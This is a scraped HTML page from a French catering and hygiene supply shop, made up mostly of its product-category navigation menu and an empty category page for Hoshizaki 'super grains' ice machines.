</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/patisserie-boulangerie-18" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Pâtisserie . Boulangerie</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/moules-a-patisserie-177" title="Moules à Pâtisserie" class="img"> 					Moules à Pâtisserie  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moules-a-patisserie-classics-179" title="Moules à Pâtisserie Classics" class="img"> 							Moules à Pâtisserie Classics  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moules-3d-creation-180" title="Moules 3D Création" class="img"> 							Moules 3D Création  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cercles-cadres-emporte-pieces-181" title="Cercles, Cadres &amp; Emporte-pièces" class="img"> 							Cercles, Cadres &amp; Emporte-pièces  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/ustensiles-patisserie-178" title="Ustensiles Pâtisserie" class="img"> 					Ustensiles Pâtisserie  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tapis-plaques-a-patisserie-et-grilles-182" title="Tapis, Plaques à Pâtisserie et Grilles" class="img"> 							Tapis, Plaques à Pâtisserie et Grilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poches-a-patisserie-et-douilles-183" title="Poches à Pâtisserie et Douilles" class="img"> 							Poches à Pâtisserie et Douilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cul-de-poule-et-jattes-a-patisserie-185" title="Cul de Poule et Jattes à Pâtisserie" class="img"> 							Cul de Poule et Jattes à Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/siphon-et-chalumeau-186" title="Siphon et Chalumeau" class="img"> 							Siphon et Chalumeau  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spatules-fouet-pinceaux-et-cornes-187" title="Spatules Fouet Pinceaux et Cornes" class="img"> 							Spatules Fouet Pinceaux et Cornes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/accessoires-patisserie-184" title="Accessoires Pâtisserie" class="img"> 							Accessoires Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/thermometre-balance-et-mesures-188" title="Thermomètre Balance et Mesures" class="img"> 							Thermomètre Balance et Mesures  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/cafe-the-10" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Café & Thé</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/univers-du-cafe-220" title="Univers du Café" class="img"> 					Univers du Café  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-cafe-189" title="Machines à Café" class="img"> 							Machines à Café  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moulins-a-cafe-190" title="Moulins à café" class="img"> 							Moulins à café  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tasses-et-verres-312" title="Tasses et Verres" class="img"> 							Tasses et Verres  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coffee-to-go-343" title="Coffee To Go" class="img"> 							Coffee To Go  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chocolatiere-364" title="Chocolatière" class="img"> 							Chocolatière  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/univers-du-the-114" title="Univers du Thé" class="img"> 					Univers du Thé  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/theiere-215" title="Théière" class="img"> 							Théière  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bouilloire-218" title="Bouilloire" class="img"> 							Bouilloire  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tasses-mugs-73" title="Tasses &amp; Mugs" class="img"> 							Tasses &amp; Mugs  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-cafe-the-110" title="Accessoires Café &amp; Thé" class="img"> 					Accessoires Café &amp; Thé  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pichet-a-lait-111" title="Pichet à lait" class="img"> 							Pichet à lait  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/isotherms-112" title="Isotherms" class="img"> 							Isotherms  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tamper-tapis-tape-marc-216" title="Tamper Tapis &amp; Tape Marc" class="img"> 							Tamper Tapis &amp; Tape Marc  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/fontaine-a-eau-371" title="Fontaine à Eau" class="img"> 					Fontaine à Eau  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/eau-gazeuse-251" title="Eau Gazeuse" class="img"> 							Eau Gazeuse  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/eau-micro-filtree-et-gazeuse-sous-evier-360" title="Eau Micro Filtrée Et Gazeuse Sous Evier" class="img"> 							Eau Micro Filtrée Et Gazeuse Sous Evier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/kits-d-installation-297" title="Kits d&#039;installation" class="img"> 							Kits d&#039;installation  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-de-boisson-298" title="Filtration de l&#039;eau de boisson" class="img"> 					Filtration de l&#039;eau de boisson  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-machine-a-cafe-299" title="Filtration de l&#039;eau pour machine à café" class="img"> 					Filtration de l&#039;eau pour machine à café  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/serviettes-51" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Serviettes</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:450px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-7" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/serviettes-51" title="Serviettes" class="img"> 					Serviettes  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-airlaid-167" title="Serviettes Airlaid" class="img"> 							Serviettes Airlaid  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-double-point-146" title="Serviettes Double Point" class="img"> 							Serviettes Double Point  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-recyclees-148" title="Serviettes Recyclées" class="img"> 							Serviettes Recyclées  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-ouate-2-plis-149" title="Serviettes Ouate 2 Plis" class="img"> 							Serviettes Ouate 2 Plis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-likelinen-147" title="Serviettes Likelinen" class="img"> 							Serviettes Likelinen  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-kangourou-295" title="Serviettes Kangourou" class="img"> 							Serviettes Kangourou  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sets-de-table-382" title="Sets De Table" class="img"> 							Sets De Table  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/bougies-56" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Bougie</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-8" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/bougie-cire-57" title="Bougie Cire" class="img"> 					Bougie Cire  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chauffe-plats-116" title="Chauffe-plats" class="img"> 							Chauffe-plats  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougie-cylindriques-117" title="Bougie Cylindriques" class="img"> 							Bougie Cylindriques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougie-droites-118" title="Bougie Droites" class="img"> 							Bougie Droites  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougeoirs-et-lanternes-119" title="Bougeoirs et lanternes" class="img"> 							Bougeoirs et lanternes  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/bougie-festive-93" title="Bougie Festive" class="img"> 					Bougie Festive  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item" ><a href="https://rcdiffusion.com/archives-222" target="_self" class="nav-link has-category"><span class="menu-title">Archives</span></a></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/emballage-alimentaire-22" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Emballage Alimentaire</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-9" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/emballage-alimentaire-22" title="Emballage Alimentaire" class="img"> 					Emballage Alimentaire  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/vaisselle-jetable-50" title="Vaisselle Jetable" class="img"> 							Vaisselle Jetable  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gobelets-a-emporter-137" title="Gobelets à emporter" class="img"> 							Gobelets à emporter  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sacs-et-sachets-54" title="Sacs et Sachets" class="img"> 							Sacs et Sachets  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pailles-55" title="Pailles" class="img"> 							Pailles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/emballages-confiseries-294" title="Emballages Confiseries" class="img"> 							Emballages Confiseries  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-fullwidth" ><a href="https://rcdiffusion.com/hygiene-21" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Hygiène</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1800px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-1" > <div class="mega-col-inner"></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/usage-uniquement-professionnel-47" title="Usage Uniquement Professionnel" class="img"> 					Usage Uniquement Professionnel  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/desinfection-131" title="Désinfection" class="img"> 					Désinfection  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/equipements-fournitures-25" title="Equipements &amp; Fournitures" class="img"> 					Equipements &amp; Fournitures  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/collecte-de-dechets-45" title="Collecte de Déchets" class="img"> 					Collecte de Déchets  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sac-poubelle-267" title="Sac Poubelle" class="img"> 							Sac Poubelle  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-slim-jim-269" title="Poubelle Slim Jim" class="img"> 							Poubelle Slim Jim  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-brute-270" title="Poubelle Brute" class="img"> 							Poubelle Brute  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/essuyage-46" title="Essuyage" class="img"> 					Essuyage  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bobines-et-essuie-mains-328" title="Bobines et Essuie-Mains" class="img"> 							Bobines et Essuie-Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/lavettes-et-microfibres-327" title="Lavettes et Microfibres" class="img"> 							Lavettes et Microfibres  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/torchons-et-chiffons-326" title="Torchons et Chiffons" class="img"> 							Torchons et Chiffons  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/papier-toilette-325" title="Papier Toilette" class="img"> 							Papier Toilette  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/protection-individuelle-epi-95" title="Protection Individuelle - EPI" class="img"> 					Protection Individuelle - EPI  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/distributeur-48" title="Distributeur" class="img"> 					Distributeur  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/produits-d-hygiene-et-entretien-44" title="Produits d&#039;Hygiène et Entretien" class="img"> 					Produits d&#039;Hygiène et Entretien  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-mains-26" title="Hygiène des Mains" class="img"> 							Hygiène des Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/traitement-de-l-air-120" title="Traitement de l&#039;air" class="img"> 							Traitement de l&#039;air  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-surfaces-122" title="Hygiène des Surfaces" class="img"> 							Hygiène des Surfaces  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-bois-et-parquet-123" title="Entretien Bois et Parquet" class="img"> 							Entretien Bois et Parquet  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-sanitaires-124" title="Hygiène des Sanitaires" class="img"> 							Hygiène des Sanitaires  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-cuisines-125" title="Hygiène des Cuisines" class="img"> 							Hygiène des Cuisines  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-du-linge-128" title="Entretien du Linge" class="img"> 							Entretien du Linge  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-sols-129" title="Hygiène des Sols" class="img"> 							Hygiène des Sols  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-au-naturel-219" title="Entretien au Naturel" class="img"> 							Entretien au Naturel  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/lavage-vaisselle-machine-316" title="Lavage Vaisselle Machine" class="img"> 							Lavage Vaisselle Machine  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/detergents-fours-329" title="Détergents Fours" class="img"> 							Détergents Fours  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/robinetterie-pour-cuisines-professionnelles-232" title="Robinetterie pour Cuisines Professionnelles" class="img"> 					Robinetterie pour Cuisines Professionnelles  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robinetterie-de-pre-lavage-231" title="Robinetterie de pré-lavage" class="img"> 							Robinetterie de pré-lavage  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/melangeur-237" title="Mélangeur" class="img"> 							Mélangeur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/enrouleur-236" title="Enrouleur" class="img"> 							Enrouleur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flexibles-et-douchettes-233" title="Flexibles et Douchettes" class="img"> 							Flexibles et Douchettes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/centrale-de-nettoyage-317" title="Centrale de Nettoyage" class="img"> 							Centrale de Nettoyage  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/robinetterie-lavabo-230" title="Robinetterie Lavabo" class="img"> 					Robinetterie Lavabo  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robinet-229" title="Robinet" class="img"> 							Robinet  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mitigeur-electronique-235" title="Mitigeur électronique" class="img"> 							Mitigeur électronique  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/brise-jet-234" title="Brise-jet" class="img"> 							Brise-jet  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-lavabo-244" title="Accessoires Lavabo" class="img"> 					Accessoires Lavabo  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/seche-mains-243" title="Sèche Mains" class="img"> 							Sèche Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-corbeille-247" title="Poubelle - Corbeille" class="img"> 							Poubelle - Corbeille  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/essuie-mains-248" title="Essuie Mains" class="img"> 							Essuie Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/distributeur-de-savon-249" title="Distributeur de Savon" class="img"> 							Distributeur de Savon  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/wc-225" title="WC" class="img"> 					WC  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/wc-suspendu-228" title="WC Suspendu" class="img"> 							WC Suspendu  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/abattant-wc-227" title="Abattant WC" class="img"> 							Abattant WC  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bati-supports-224" title="Bâti-supports" class="img"> 							Bâti-supports  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-wc-239" title="Accessoires WC" class="img"> 					Accessoires WC  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/distributeur-de-papier-241" title="Distributeur de Papier" class="img"> 							Distributeur de Papier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/brosse-wc-242" title="Brosse WC" class="img"> 							Brosse WC  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/porte-papier-245" title="Porte-papier" class="img"> 							Porte-papier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/signaletique-238" title="Signalétique" class="img"> 							Signalétique  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/patere-porte-vetement-240" title="Patère &amp; Porte-vêtement" class="img"> 							Patère &amp; Porte-vêtement  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/barre-de-maintient-toilettes-pmr-342" title="Barre de Maintient - Toilettes PMR" class="img"> 							Barre de Maintient - Toilettes PMR  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tables-a-langer-363" title="Tables à Langer" class="img"> 							Tables à Langer  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div><div class="row"></div><div class="row"></div><div class="row"></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/lave-vaisselle-308" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Lave Vaisselle</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:400px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-7" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/lave-verres-sous-comptoir-professionnel-350" title="Lave Verres Sous Comptoir Professionnel" class="img"> 					Lave Verres Sous Comptoir Professionnel  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/lave-vaisselle-a-capot-352" title="Lave Vaisselle à Capot" class="img"> 					Lave Vaisselle à Capot  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-lave-vaisselle-357" title="Filtration de l&#039;eau pour lave vaisselle" class="img"> 					Filtration de l&#039;eau pour lave vaisselle  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/produits-lessiviels-355" title="Produits Lessiviels" class="img"> 					Produits Lessiviels  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/paniers-et-accessoires-358" title="Paniers et Accessoires" class="img"> 					Paniers et Accessoires  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/sav-pieces-detachees-359" title="SAV - Pièces Détachées" class="img"> 					SAV - Pièces Détachées  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item" ><a href="https://rcdiffusion.com/nous-contacter" target="_self" class="nav-link has-category"></a></li></ul></div> 	</nav> 	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 9587903754942580;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script> 	</div>      </div>            </div>     </div>           </div>                       </div>       </header>                 <aside id="notifications">   <div class="container">                      </div> </aside>              <section id="wrapper">                            <div class="container">                         <div class="category-img hidden-sm-down">                           <div class="category-cover">                 <img src="/modules/ultimateimagetool/views/img/blank.png" class="img-fluid uitlazyload" alt="Breadcrumb image" data-original="https://rcdiffusion.com/themes/leo_flinque/assets/img/bg-breadcrumb.jpg">               </div>                         <h1 class="h1">Machines à glace super grains</h1>            </div>                              <nav data-depth="4" class="breadcrumb">   <ol itemscope itemtype="http://schema.org/BreadcrumbList">                     <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">         <a itemprop="item" href="https://rcdiffusion.com/">           <span itemprop="name">Accueil</span>         </a>         <meta itemprop="position" content="1">       </li>                     <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">         <a itemprop="item" href="https://rcdiffusion.com/bar-6">           <span itemprop="name">Bar</span>         </a>         <meta itemprop="position" content="2">       </li>                     <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">         <a itemprop="item" href="https://rcdiffusion.com/machine-a-glacons-hoshizaki-28">           <span itemprop="name">Machine à Glaçons - Hoshizaki</span>         </a>         <meta itemprop="position" content="3">       </li>                     <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">         <a itemprop="item" href="https://rcdiffusion.com/machines-a-glace-super-grains-320">           <span itemprop="name">Machines à glace super grains</span>         </a>         <meta itemprop="position" content="4">       </li>                 </ol> </nav>                    <div class="row">                            <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">                                     <div class="block-categories block hidden-sm-down">   <h4 class="title_block"><a href="https://rcdiffusion.com/machine-a-glacons-hoshizaki-28">Machine à Glaçons - Hoshizaki</a></h4>   <div class="block_content">     <ul class="category-top-menu">       <li>   <ul class="category-sub-menu"><li data-depth="0"><a href="https://rcdiffusion.com/machines-a-glacons-cube-318">Machines à glaçons cube</a></li><li data-depth="0"><a href="https://rcdiffusion.com/machines-a-glace-grains-319">Machines à glace grains</a></li><li data-depth="0"><a href="https://rcdiffusion.com/machines-a-glace-super-grains-320">Machines à glace super grains</a></li><li data-depth="0"><a href="https://rcdiffusion.com/tete-de-production-pour-bac-de-stockage-separe-341">Tête de production pour bac de stockage séparé</a></li><li data-depth="0"><a href="https://rcdiffusion.com/bacs-de-stockage-pour-tete-de-production-339">Bacs de stockage pour tête de production</a></li><li data-depth="0"><a href="https://rcdiffusion.com/filtration-de-l-eau-pour-machine-a-glacons-300">Filtration de l&#039;eau pour machine à glaçons</a></li><li data-depth="0"><a href="https://rcdiffusion.com/pieces-detachees-hoshizaki-340">Pièces détachées Hoshizaki</a></li></ul></li>     </ul>   </div> </div> <div id="search_filters_wrapper" class="hidden-sm-down">   <div id="search_filter_controls" class="hidden-md-up">       <span id="_mobile_search_filters_clear_all"></span>       <button class="btn btn-secondary ok">         <i class="material-icons rtl-no-flip">&#xE876;</i>         ok       </button>   </div>    </div>                                </div>                              <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">             <section id="main">             <div class="block-category">       <h1 class="h1 hidden-md-up">Machines à glace super grains</h1>                       </div>           <section id="products">                <section id="content" class="page-content page-not-found">        <img class="img-not-found img-fluid uitlazyload" src="/modules/ultimateimagetool/views/img/blank.png" alt="Veuillez nous excuser pour le désagrément." data-original="https://rcdiffusion.com/themes/leo_flinque/assets/img/404.png" />     <h4>Veuillez nous excuser pour le désagrément.</h4>     <p>Effectuez une nouvelle recherche</p>             <!-- Block search module TOP --> <div id="search_widget" class="search-widget" data-search-controller-url="//rcdiffusion.com/recherche"> 	<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="popup-title"> 	   <i class="fi flaticon-detective-magnifying-glass btn-search"></i> 	</a> 